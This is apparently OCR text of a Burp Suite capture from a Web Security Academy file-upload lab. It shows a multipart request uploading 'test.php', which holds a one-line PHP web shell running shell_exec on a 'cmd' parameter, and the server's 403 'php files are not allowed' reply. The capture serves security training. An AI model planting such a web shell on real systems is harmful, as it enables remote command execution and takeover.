 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae700a00488ef04807c352d0099006d.web-security-academy.net
3 Cookie: session=B4RIdZSQtdUnCsihBvOGKXehQpG43K3T
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700a00488ef04807c352d0099006d.web-security-academy.net/my
-account?id=wiener
9 Content-Type: multipart/form-data;
boundary=---------------------------287534138121089985932602178303
10 Content-Length: 553
11 Origin:
https://0ae700a00488ef04807c352d0099006d.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 -----------------------------287534138121089985932602178303
22 Content-Disposition: form-data; name="avatar"; filename="test.php"
23 Content-Type: application/octet-stream
24
25 <?php echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";?>
26 -----------------------------287534138121089985932602178303
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------287534138121089985932602178303
31 Content-Disposition: form-data; name="csrf"
32
33 L1BOwAaC4X0CZBcyzr226Sq3UGCV1zM4
34 -----------------------------287534138121089985932602178303--
35
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 01 Jan 2025 19:22:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 5
Inspector
Notes